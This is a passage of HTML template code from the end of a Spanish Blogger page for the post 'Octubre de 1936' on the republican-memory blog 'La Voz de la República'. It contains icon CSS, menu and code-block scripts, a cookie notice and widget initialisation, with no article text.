sle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
</style>
<!-- caja de códigos -->
<script type='text/javascript'>
//<![CDATA[
!function(){for(var n=document.getElementsByTagName("pre"),e=n.length,a=0;e>a;a++){n[a].innerHTML='<span class="line-number"></span>''<span class="cl"></span>';for(var s=n[a].innerHTML.split(/\n/).length,r=0;s>r;r++){var l=n[a].getElementsByTagName("span")[0];l.innerHTML+="<span>"+(r+1)+"</span>"}}}();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
  $('.menujq > ul > li:has(ul)').addClass('desplegable');
   $('.menujq > ul > li > a').click(function() {
     var comprobar = $(this).next();
     $('.menujq li').removeClass('active');
     $(this).closest('li').addClass('active');
     if((comprobar.is('ul')) && (comprobar.is(':visible'))) {
        $(this).closest('li').removeClass('active');
        comprobar.slideUp('normal');
     }
     if((comprobar.is('ul')) && (!comprobar.is(':visible'))) {
        $('.menujq ul ul:visible').slideUp('normal');
        comprobar.slideDown('normal');
     }
  });
  $('.menujq > ul > li > ul > li:has(ul)').addClass('desplegable');
   $('.menujq > ul > li > ul > li > a').click(function() {
     var comprobar = $(this).next();
     $('.menujq ul ul li').removeClass('active');
     $(this).closest('ul ul li').addClass('active');
     if((comprobar.is('ul ul')) && (comprobar.is(':visible'))) {
        $(this).closest('ul ul li').removeClass('active');
        comprobar.slideUp('normal');
     }
     if((comprobar.is('ul ul')) && (!comprobar.is(':visible'))) {
        $('.menujq ul ul ul:visible').slideUp('normal');
        comprobar.slideDown('normal');
     }
  });
});
//]]>
</script>
  

<!--<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6dOc0af2ZC-LCjeG1gQ3_OCHyekQ:1769914879957';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3943668767006122232','//www.lavozdelarepublica.es/2023/01/octubre-de-1936.html','3943668767006122232');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3943668767006122232', 'title': 'La Voz de la Rep\xfablica', 'url': 'https://www.lavozdelarepublica.es/2023/01/octubre-de-1936.html', 'canonicalUrl': 'https://www.lavozdelarepublica.es/2023/01/octubre-de-1936.html', 'homepageUrl': 'https://www.lavozdelarepublica.es/', 'searchUrl': 'https://www.lavozdelarepublica.es/search', 'canonicalHomepageUrl': 'https://www.lavozdelarepublica.es/', 'blogspotFaviconUrl': 'https://www.lavozdelarepublica.es/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-122110807-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Voz de la Rep\xfablica - Atom\x22 href\x3d\x22https://www.lavozdelarepublica.es/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22La Voz de la Rep\xfablica - RSS\x22 href\x3d\x22https://www.lavozdelarepublica.es/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Voz de la Rep\xfablica - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3943668767006122232/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Voz de la Rep\xfablica - Atom\x22 href\x3d\x22https://www.lavozdelarepublica.es/feeds/7277936670725296786/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '7277936670725296786', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5Qn_OhurSeshKoRURKD62ys4x2szKrhzMxH0WQlc877vQeJjMKow02hAajtxg_CEIsoFwsfD255znk3DpdD_q2XChTZvFz5yinAQgBUVqCvop4r39TIzx-9_a-8hR7NhwXnWQAzPVW5u09m9LAur3E7n_vWP2KdG6CfSirX9gLMOQJVULFJ1iS5S3cg/s72-c/\x27Octubre%20de%201936.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5Qn_OhurSeshKoRURKD62ys4x2szKrhzMxH0WQlc877vQeJjMKow02hAajtxg_CEIsoFwsfD255znk3DpdD_q2XChTZvFz5yinAQgBUVqCvop4r39TIzx-9_a-8hR7NhwXnWQAzPVW5u09m9LAur3E7n_vWP2KdG6CfSirX9gLMOQJVULFJ1iS5S3cg/s320/\x27Octubre%20de%201936.png', 'pageName': '\x27Octubre de 1936\x27', 'pageTitle': 'La Voz de la Rep\xfablica: \x27Octubre de 1936\x27', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\x27Octubre de 1936\x27', 'description': 'La Voz de la Rep\xfablica: Revista digital de pensamiento y memoria republicana', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5Qn_OhurSeshKoRURKD62ys4x2szKrhzMxH0WQlc877vQeJjMKow02hAajtxg_CEIsoFwsfD255znk3DpdD_q2XChTZvFz5yinAQgBUVqCvop4r39TIzx-9_a-8hR7NhwXnWQAzPVW5u09m9LAur3E7n_vWP2KdG6CfSirX9gLMOQJVULFJ1iS5S3cg/s320/\x27Octubre%20de%201936.png', 'url': 'https://www.lavozdelarepublica.es/2023/01/octubre-de-1936.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7277936670725296786}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'st-header-wrappers', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainpost', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar-inner', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-inner', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-inner', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-inner', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-inner', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-inner', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-inner', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-inner', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-inner', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar-inner', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar-inner', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'left', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'right', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>